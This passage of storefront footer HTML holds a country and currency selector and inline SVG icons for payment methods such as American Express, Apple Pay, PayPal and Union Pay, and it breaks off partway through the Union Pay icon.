                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 